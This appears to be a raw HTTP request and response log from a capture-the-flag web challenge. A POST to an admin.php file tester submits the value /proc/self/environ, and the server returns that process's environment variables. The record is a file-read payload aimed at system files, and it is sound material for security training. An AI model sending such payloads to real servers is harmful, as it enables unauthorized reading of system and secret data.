 POST /admin.php HTTP/1.1
Host: node5.buuoj.cn:28299
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node5.buuoj.cn:28299
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node5.buuoj.cn:28299/admin.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lqf2s7fp09gvjl0q7ktj40o8l9
Connection: close
file=/proc/self/environ
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Sat, 09 Mar 2024 01:50:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1035
11
12 <head>
13 <link rel="stylesheet" type="text/css" href="./static/style.css">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" type="text/css" href="./static/bootstrap.min.css">
16 <link rel="stylesheet" type="text/css" href="./static/util.css">
17 <link rel="stylesheet" type="text/css" href="./static/main.css">
18 <link rel="stylesheet" type="text/css" href="./static/login.css">
19 </head>
20 <img src="./static/bg.jpeg" width="100%" height="100%" style="
position:absolute;top:0;left:0;right:100;bottom:500;z-index:-1" />
21 <div class="login">
22 <div class="login-triangle">
</div>
23
24 <h2 class="login-header">
hello admin !□□□□□□□□PHP□□
</h2>
25
26 <form class="login-container" method="post" action="admin.php">
27 <p>
<input type="text" placeholder="php file here, example:info.php" name="file">
</p>
28 <p>
<input type="submit" value="test">
</p>
29 </form>
30 </div>
31
32 string(18) "/proc/self/environ"
33 USER=nginxPWD=/usr/local/nginx/htmlSHLVL=1HOME=/home/nginx_=/usr/bin/php